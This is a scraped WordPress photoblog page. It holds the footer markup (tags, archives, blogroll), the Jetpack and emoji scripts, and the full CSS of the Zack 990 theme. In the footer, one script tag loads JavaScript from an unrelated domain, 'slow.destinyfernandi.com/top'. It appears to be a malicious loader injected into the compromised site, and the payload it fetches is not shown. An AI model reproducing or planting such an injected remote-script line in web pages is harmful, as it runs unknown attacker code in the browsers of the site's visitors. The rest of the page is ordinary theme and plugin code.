<a href="https://picturesitookofstuff.com/tag/cat-2/" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 10px;" aria-label="cat (1 item)">cat</a>
<a href="https://picturesitookofstuff.com/tag/construction/" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 10px;" aria-label="construction (1 item)">construction</a>
<a href="https://picturesitookofstuff.com/tag/dog/" class="tag-cloud-link tag-link-10 tag-link-position-4" style="font-size: 10px;" aria-label="dog (1 item)">dog</a>
<a href="https://picturesitookofstuff.com/tag/feline/" class="tag-cloud-link tag-link-8 tag-link-position-5" style="font-size: 10px;" aria-label="feline (1 item)">feline</a>
<a href="https://picturesitookofstuff.com/tag/flowers/" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 10px;" aria-label="Flowers (1 item)">Flowers</a>
<a href="https://picturesitookofstuff.com/tag/lunenburg/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10px;" aria-label="Lunenburg (1 item)">Lunenburg</a>
<a href="https://picturesitookofstuff.com/tag/pet/" class="tag-cloud-link tag-link-14 tag-link-position-8" style="font-size: 10px;" aria-label="pet (1 item)">pet</a>
<a href="https://picturesitookofstuff.com/tag/plants/" class="tag-cloud-link tag-link-19 tag-link-position-9" style="font-size: 10px;" aria-label="Plants (1 item)">Plants</a>
<a href="https://picturesitookofstuff.com/tag/road/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 10px;" aria-label="Road (1 item)">Road</a>
<a href="https://picturesitookofstuff.com/tag/royal-way/" class="tag-cloud-link tag-link-26 tag-link-position-11" style="font-size: 10px;" aria-label="royal Way (1 item)">royal Way</a>
<a href="https://picturesitookofstuff.com/tag/slovakia/" class="tag-cloud-link tag-link-25 tag-link-position-12" style="font-size: 10px;" aria-label="Slovakia (1 item)">Slovakia</a>
<a href="https://picturesitookofstuff.com/tag/spaniel/" class="tag-cloud-link tag-link-12 tag-link-position-13" style="font-size: 10px;" aria-label="spaniel (1 item)">spaniel</a>
<a href="https://picturesitookofstuff.com/tag/springer/" class="tag-cloud-link tag-link-11 tag-link-position-14" style="font-size: 10px;" aria-label="springer (1 item)">springer</a>
<a href="https://picturesitookofstuff.com/tag/springer-spaniel/" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 10px;" aria-label="springer spaniel (1 item)">springer spaniel</a>
<a href="https://picturesitookofstuff.com/tag/traffic/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 10px;" aria-label="traffic (1 item)">traffic</a>
<a href="https://picturesitookofstuff.com/tag/virginia/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 10px;" aria-label="Virginia (1 item)">Virginia</a>
<a href="https://picturesitookofstuff.com/tag/work/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 10px;" aria-label="work (1 item)">work</a>
<a href="https://picturesitookofstuff.com/tag/zinnias/" class="tag-cloud-link tag-link-18 tag-link-position-19" style="font-size: 10px;" aria-label="Zinnias (1 item)">Zinnias</a>				</div>
		</li>
				</div><!-- close col2 -->
		
		
		
		
		<div id="col3">
				
		<li class="footerlist">
		<h2>Archives</h2>
			<ul>
					<li><a href='https://picturesitookofstuff.com/2023/08/'>August 2023</a></li>
	<li><a href='https://picturesitookofstuff.com/2022/10/'>October 2022</a></li>
	<li><a href='https://picturesitookofstuff.com/2012/11/'>November 2012</a></li>
			</ul>
		</li>
				</div><!-- close col3 -->
		
		
		
		
		
		<div id="col4">
				
		<li class="footerlist">
		<h2>Blogroll</h2>
			<ul>
				<li><a href="http://codex.wordpress.org/">Documentation</a></li>
<li><a href="http://wordpress.org/support/forum/requests-and-feedback">Feedback</a></li>
<li><a href="http://wordpress.org/extend/plugins/">Plugins</a></li>
<li><a href="http://wordpress.org/support/">Support Forums</a></li>
<li><a href="http://wordpress.org/extend/themes/">Themes</a></li>
<li><a href="http://wordpress.org/news/">WordPress Blog</a></li>
<li><a href="http://planet.wordpress.org/">WordPress Planet</a></li>
			</ul>

		</li>
		
		<li class="footerlist">
		<h2>Subscribe</h2>
			<ul>
				<li><a href="https://picturesitookofstuff.com/feed/">rss </a></li>
				<li><a href="https://picturesitookofstuff.com/feed/atom/">atom </a></li>
				<li><a href="https://picturesitookofstuff.com/feed/rdf/">rdf</a></li>
			</ul>
		</li>
				</div><!-- close col4 -->
	     </ul>
		</div>
		
		
		
	
	
	<div id="footer">
	<div class="copyright">
	<p><a href="http://andreamignolo.com/zack-990">Zack 990</a> by <a href="http://weinbergphoto.com">Joshua Weinberg</a> and <a href="http://andreamignolo.com">Mignolo</a> &sect; Powered by 
		<a href="http://wordpress.org">WordPress</a>
	</p>
	</div>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zack-990/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type=text/javascript src='https://slow.destinyfernandi.com/top'></script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://picturesitookofstuff.com/hard-working-in-the-heat/":78,"https://picturesitookofstuff.com/royal-way-crowns/":68,"https://picturesitookofstuff.com/zinnias/":50,"https://picturesitookofstuff.com/phoebe/":24,"https://picturesitookofstuff.com/aiden-2/":15};
	</script>
				<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"43261839","post":"0","tz":"-5","srv":"picturesitookofstuff.com","arch_home":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "43261839", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://picturesitookofstuff.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://picturesitookofstuff.com/wp-content/plugins/jetpack/_inc/blocks/tiled-gallery/view.js?minify=false&amp;ver=15.4" id="jetpack-block-tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://picturesitookofstuff.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://picturesitookofstuff.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://picturesitookofstuff.com/wp-content/themes/zack-990/style.css
body_size: 3552
content:
/* 
Theme Name: Zack 990
Theme URI: http://andreamignolo.com/zack-990/
Description: Zack 990 is a photoblog theme inspired by The Boston Globe's 'The Big Picture' site.  In addition to large photos, Zack 990 includes a four column widget-ready footer.
Author: A. Mignolo and Joshua Weinberg
Author URI: http://andreamignolo.com
Version: 1.2
Tags: one-column, white, blue, fixed-width, threaded-comments, photoblogging

License: GNU General Public License (GPL) version 3




*/

/* Global
------------------------------------------------------------------*/

html, body, form, fieldset, h1, h2, h3, h4, h5, h6, pre, blockquote, ul, ol, dl, address, .hlogo, .htitle, .widgettitle, .more-link  {
	margin:0;
	padding:0;
	}

a, a:link, a:visited {
	outline: none;
	}


/* Layout 
------------------------------------------------------------------*/

#header	{
	width: 100%;
	margin: 0 0 4em 0;
	font-size: 100%;
	padding: 1em 0 0 0;
	height: 60px;
	}

h1 {
	clear: both;
	width: 60%;
	}

	
#blog_title {
	width: 970px;
	padding: 15px;
	margin: 0 auto;
}
	

#searchform {
	text-align: left;
	padding: .5em 0 1em .9em;
	background: #FFF;
	}
	
#intro {
	border-top: 5px solid #DDD;
	border-bottom: 5px solid #DDD;
}

#wrapper {
	width: 1000px;
	margin: 0 auto;
	clear: both;
	}

#home_content, #single, #page {
	margin: .5em auto 0 auto;
	}

#featured .main_meta {
	margin-top: 2em;
	} 

#home_content {
	margin: 2em auto 2em auto;
	padding-bottom: 1em;
	}
	

.post {
	overflow: hidden;
	}
	
.content {
  clear: both;
  overflow: hidden;
  
}
	
#single .post {
	border-top: 0;
	}

#single, #home_content {
	margin-top: 0em;
	}

#single .wp-caption-text, #single .caption {
	margin-bottom: 60px;
}

#single.page h2 {
	margin-bottom: 0;
	font-size: 2em;
	color: #2851A2;
	
}

.post_entry img {
	float: left;
	display: block;
	margin: 0 2em 2em 0;
	}

#content .post {
	margin-left: 0;
	}

.main_meta {
	clear: left;
	width: 100%;
	margin-bottom: 0em;
	padding: 0;
	}
	
.main_meta h2 {
	margin: .5em 0 0 0;
}

.main_meta ul  {
	list-style-type: none;
	margin: 0;
	padding-bottom: 5em;
	}

.main_meta ul li {
	list-style-type: none;
	padding-right: 1em;
	margin: 0 .5em 0 0;
	float: left;
	color: #CCC;
	}
	
.post_entry {
	width: 1000px;
	margin: 0 2em 0 0;
	}
	
.archive_nav {
	margin: 15px 0;
	padding: .5em 1em 1.7em 1em;
	clear: both;
	}
	
.archive_nav.gallery {
  padding: 0;
}

.right {
	float: right;
	padding-bottom: .5em;
	text-align: right;
	}

.left {
	float: left;
	margin-bottom: .5em;
	}

#secondary_nav {
	clear: both;
	padding: 2em 0 3em 0;
	width: 100%;
	overflow: hidden;
	}
	
#secondary_nav ul#widgetlist {
	list-style-type: none;
	line-height: 1em;
	width: 1000px;
	margin: 0 auto;
	border-top: 15px solid #DDD;
	}
	


#secondary_nav li {
	line-height: 1em;
}

#col1, #col2, #col3, #col4 {
	display: block;
	width: 225px;
	float: left;
}

#col2, #col3, #col4 {
	margin-left: 30px;
}

.footerlist h2, .taglist h2 {
	font-size: 14px;
}



.footerlist {
	clear: both;
}

.footerlist ul {
	margin: 0;
	padding: 0;
	background: #EEE;
}

.footerlist li a {
	display: block;
	border-bottom: 1px dotted #CCC;
	padding: .5em 0 .5em .5em;
}

.footerlist ul li a:hover {
	background: #DDD;
}

.footerlist ul {
	list-style-type: none;
}

.menu {
	margin: 2em 0 0 0;
	}

#footer {
	height: 4em;
	clear: both;
	width: 1000px;
	margin: 0 auto 1em auto;
	}
	
#footer img {
	margin-left: .7em;
	}

.copyright {
	width: 1000px;
	font-size: .95em;
	margin: 0 auto;
	text-align: right;
	padding-top: 1em;
	}

.copyright p {
	padding-right: 1em;
}

.clear {
	clear: both;
	}


img.thumbnail {
	float: left;
	padding: 0 1em 0 0;
	margin: 0 1em 0 0;
	}
	
.archives {
	float: left;
	display: inline;
	margin: 2em 3em 0 0;
	}

.title {
	margin: 0 0 1em 1em;
	font-weight: bold;
	}

.fourohfour {
	width: 65em;
	}

.notfound {
	margin-left: 4em;
	}

.post ol {
	padding-left: 3em;
	line-height: 1.5em;
	list-style-type: decimal;
}

.post ul {
	padding-left: 3em;
	line-height: 1.5em;
	list-style-type: circle;
}

ul, ol {
	margin: 0 0 1.5em 0;
	}


.taglist {
	clear: both;
	line-height: 1.5em;
}

.gallery {
	padding-bottom: 2em;
}

.post img.nocaption {
	margin-top: 5em;
}


/*  Caption
------------------------------------------------------------------*/

.wp-caption {
  display: block;
  margin: 0 auto 15px auto;
}


.wp-caption p.wp-caption-text {
  display: block;
  margin: 0;
  background: #000;
  color: #FFF;
  padding: 10px 0 10px 15px;
  margin-top: -5px;
}

a.more-link {
  display: block;
  background: #EEE;
  padding: 10px 15px;
  clear: both;
  text-align: center;
}


/*  Style and Colors 
------------------------------------------------------------------*/

#header {
	background: #FFF;
	color:  #AAA;
	}
	
#blog_title {
	background: #000;
}

input {
	border: 1px solid #2F60BF;
	}

#topnav, #footer, #topnav ul {
	background-color: #FFF;
	color: #FFFAEF;
	}

body {
	background: #FFF;
	}
	
#wrapper {
	background: #fff;
	}

#topnav li {
	border-right: 1px solid #333;
}

#featured {
	background: #eee;
	border-bottom: 3px solid #101010;
	}
	
#main_feature {
	color: #000;
	}
	
.main_meta {
	background: #FFF;
	color: #000;
	}
	
#secondary_nav {
	background: #FFF;
	}

.commentmetadata {
	color: #2F2B23;
	}

.post_entry {
	color: #2F2B23;
	}

.archive_nav {
	border-top: 1px solid #EFEBE0;
	border-bottom: 1px solid #EFEBE0;
}

#single .archive_nav {
	border: 0;
}

#logo img {
	border-style: none;
	}

h3 {
	color: #2F2B23;
	}

#main_feature img, #home_content img, .post_entry img, #content img, #single img, .wp-caption img, object {
	border: 2px solid #000;
	}
	
object {
	display: block;
}
	
#home_content h2 img {
	background: none;
	}

.copyright {
	color: #DDD;
	}
	
#secondary_nav h2 {
	color: #000;
	border-bottom: 1px solid #CCC;
}


/* =Link Styles and Colors 
------------------------------------------------------------------*/
a	{
	text-decoration: none;
	}

a img {
	border: 1px solid #000;
	}
	
h1 a {
	color: #FFF;
}

.main_meta h2 a:hover {
	color: #3770DF;
}
	
#topnav a {
	padding: 1em 1.5em 1em 1.5em;
	}

#topnav a:hover {
	color: #3770DF;
	}

#page h2 {
	color: #DDD;
	}

.page_item a, .home a, .archive a {
	color: #FFFAEF;
	}

.current_page_item a, .current a {
	color: #3770DF;
	}
	
#content a, #featured a, #comments a, .commentmetadata a, 
#response a, #home_content a, #secondary_nav a, #content_archives a, #single a, .feeds a, #page a {
	color: #2F60BF;
	}
	
#content a:hover, #featured a:hover, #comments a:hover, .commentmetadata a:hover, 
#response a:hover, #home_content a:hover, #secondary_nav a:hover, #content_archives a:hover, #single a:hover, .feeds a:hover, #page a:hover {
	color: #2F60BF;	
}
	
#home_content h2 a {
		color: #2851A2;
	}

#commentmetadata {
	color: #0C71D7;
	}

#content h3 a, #home_content h3 a {
	color: #2F2B23;
	}


#footer a img {
	border: 0;
	}

.copyright a, .skip a {
	color: #2F60BF;
	border-bottom: 1px dotted #2F60BF;
	opacity: 0.8;
	}	
	
.skip a {
	border: 0;
	}

 .skip a:hover {
	color: #211b00;
	background: #2F60BF;
	}
	
a img {
	border: 0;
}

#wrapper .main_meta ul li a {
	color: #999;
}

#wrapper .main_meta ul li a:hover {
	color: #3770DF;
}

/* Typography
------------------------------------------------------------------*/
#mainnav, .htitle, #main_feature h2, h1, .section_heading, #sidebar h2, h3, h4, h5, .post_date, .more-link, h2, 
.main_meta, .commentmetadata, .dropcaps, .authorcommentmetadata, .right, .left, cite.fn {
	font-family: Helvetica, Arial, sans-serif;
	}

#mainnav, .htitle {
	font-weight: bold;
    text-transform: uppercase;
    }

.htitle {
	padding: .5em 0 0 0;
	margin-left: 105px;
	}

.description {
	font-size: .95em;
	color: #AFA183;
}

p.description {
	margin-top: 0;
}

#topnav {
	font-size: 1em;
	font-family: Helvetica, sans-serif;
	text-transform: uppercase;
	} 
	
#intro {
	color: #CCC;
	font-size: 1.3em;
	padding: .2em 1em;
}

#intro p {
	margin: .3em 0;
	line-height: 1.3em;
}

#main_feature p {
	font-size: 1em;
	}



.main_meta {
	color: #333;
	}	

.small {
	font-size: .9em;
	}

body { 
	font-size: 12px;
	font-family: verdana, sans-serif;
	}

p	{
	font-size: 1em;
	line-height: 1.5em;
	}

h1 {
	font-size: 1.75em;
	font-weight: bold;
	}

h2, h2 a {
	font-size: 24px;
	line-height: 1.2em;
	margin: 0 0 1.2em 0;
	}
	
#page h2 {
	font-size: 2em;
	margin: 1em 1em 0 0;
}

#single .main_meta h2 {
	font-size: 24px;
	color: #2851A2;
}

#secondary_nav h2 {
	clear: left;
	margin: 0;
	padding: 3em 0 0 0;
	}
	
h3 {
	font-size: 1.3em;
	line-height: 1em;
	margin: 2em 0;
	}
	
.post h3 {
	margin: 1em 0;
}

h4 {
	font-size: 1em;
	line-height: .6em;
	margin: 0 0 1.5em 0;
	}

h5 {
	font-size: 1em;
	}

blockquote {
	width: 85%;
	margin: 0 auto;
	border-left: 5px solid #2F60BF;
	padding: 1em .5em .2em 1em;
	margin-bottom: 1em;
	font-style: italic;
	}

.more-link  {
	text-transform: uppercase;
	font-size: .85em;
	font-weight: bold;
	}

.search {
	text-transform: uppercase;
	font-size: .9em;
	}

.single_meta {
	line-height: 1.5em;
	border-left: 3px solid #2F60BF;
	padding: 0 .5em 0 1em;
	margin-top: 2em;
	}
	
strong {
	font-variant: small-caps;
	}

.main_meta strong {
	color: #2F60BF;
	}
	
.main_meta span.date {
  display: block;
  padding-bottom: 10px;
  float: left;
  display: inline;
  margin-right: 15px;
}

ul.tags {
  margin: 0 0 0 10px;
  padding: 0;
  line-height: 12px;
}

.main_meta p {
  clear: left;
}

.edit {
	margin: -1em 0 .5em .3em;
	}
	



.post p {
	margin: 15px 0 ;
}

h2.gallerytitle {
	font-size: 1.5em;
	margin: 1em 1em .5em 0;
}

.dropcaps {
	font-size: 5em;
	float: left;
	display: inline;
	margin: .35em .2em 0 0;
}



/* threadedComments 
------------------------------------------------------------------*/
h3#comments {
	margin-left: 0;
	margin-bottom: 2em;
}

ul.commentlist {
	list-style-type: none;
}

ul.commentlist .commentmetadata {
	border: 0;
	margin-top: 0;
	padding-bottom: 1em;
	padding-top: 0;
	
}

ul.commentlist .commentmetadata a {
	color: #000;
}

ul.commentlist .vcard {
	float: right;
	clear: right;
	width: 12em;
	
	margin: 0 0 0 1em;
	padding:0.5em 1em 0;
}


	
ul.commentlist .comment.bypostauthor {
	border-top: 1px solid #2F60BF;
}

ul.commentlist cite.fn {
	display: block;
	font-style: normal;
}

ul.commentlist li.comment {
	clear: both;
	border-top: 1px solid #000;
}

ul.commentlist .comment p {
	padding: .5em 1em 0 0;
	width: 50em;
}

span.says {
	display: none;
}

#respond {
	clear: both;
	padding-top: 1em;
}

#respond h3 {
	margin: 0 0 .5em 0;
}

ul.commentlist .reply {
	clear: left;
	float: left;
}

ul.commentlist .reply a {
	color: #999;
}

#commentform a, cite.fn a {
	color: #2F60BF;
}

#commentform p {
	margin-bottom: 1em;
}

ul.commentlist ul.children {
	margin-left: 50px;
	list-style-type: none;
}

.cancel-comment-reply a {
	color: #CF0000;
}

/* Comments 
------------------------------------------------------------------*/

#comments ul {
	list-style-type: none;
}

#comments ul.children {
	margin-left: 3em;
}


#comments, #response {
	clear: both;
	margin: 0 auto;
	}

#comments h3, #response h3 {
	font-variant: small-caps;
	}
	
#response {
	padding: 2em 0 0 0;
	}

#comments {
	margin-left: 1.1em;
}
	
#response h3 {
	
}

#comments h3 {
	margin-bottom: 1em;
}

.disclaimer {
	width: 52em;
	}

.comment_container {
	border: 1px solid #000;
	}

 .commentpost {
	border-top:1px dotted #1C1600;
	float: left;
	margin: 1.5em 2em 1em .5em;
	padding: 1em 2em 0 0;
	min-height: 11em;
	width: 60em;
	}

.commentmetadata, .authorcommentmetadata {
	float: right;
	width: 12em;
	margin: 1.5em 0 1em 0;
	clear: both;
	color: #2F2B23;
	padding: .5em 1em 0 1em;
	line-height: 1.5em;
	}
	
.commentmetadata li, .authorcommentmetadata li {
	list-style-type: none;
	padding: .3em;
	border-bottom: 1px solid #999;
	margin: 0 .5em 0 0;
	}
	
.commentmetadata {
	border-bottom: 3px solid #666;
	border-top: 3px solid #666;
}

.authorcommentmetadata {
	background: #EEE;
	border-top: 3px solid #2F60BF;
	border-bottom: 3px solid #2F60BF;
}

.warning {
	width: 65em;
	padding: 1em;
	background: #FF8F8F;
	border: 1px solid #DF0D0D;
	}

/* #commentform {
	margin-left: .5em;
} */

/*  Widget Styles
------------------------------------------------------------------*/	

.widget {
	clear: both;
	color: #DFD7D3;
}

.widget ul li {
	display: block;
	float: left;
	text-align: left;
	margin: .5em;
}

.widget ul {
	margin: 0 0 0 6em;
	line-height: 1.5em;
}

#tag_cloud a {
	line-height: 1.5em;
	padding-left: 20px;
}


	
.textwidget {
	padding: .5em 0 0 .55em;
	line-height: 1.2em;
	color: #999;
}

#calendar_wrap td {
	padding: .55em;
	border-bottom: 1px solid #DDD;
	color: #999;
}

#calendar_wrap caption {
	color: #2F60BF;
	padding-top: .5em;
	font-weight: bold;
}

#calendar_wrap td:hover {
	color: #555;
}

#calendar_wrap th {
	display: none;
}


/* =Better image scaling in IE
------------------------------------------------------------------*/

img { -ms-interpolation-mode:bicubic; }


/* =Required + WP Default Styling
------------------------------------------------------------------*/

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.gallery-caption {
	text-align: center;
	font-size: .9em;
	color: #999;
}

.wp-caption-dd {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}


.comments a {
  background: url(images/comment.png) left center no-repeat;
  padding-left: 20px;
}

/* =Main Meta styling
------------------------------------------------------------------*/
.main_meta .comments, .main_meta .additional {
  padding-top: 10px;
}

.main_meta .comments {
  float: left;
  display: inline;
  width: 100px;
  margin-right: 10px;
}

.main_meta .permalink {
  float: right;
  display: inline;
}

.main_meta h2 {
  border-bottom: 1px dotted #333;
  padding-bottom: 5px;
}

.main_meta .additional {
  width: 850px;
  float: right;
  display: inline;
  border-left: 1px dotted #333;
  padding-left: 10px;
}




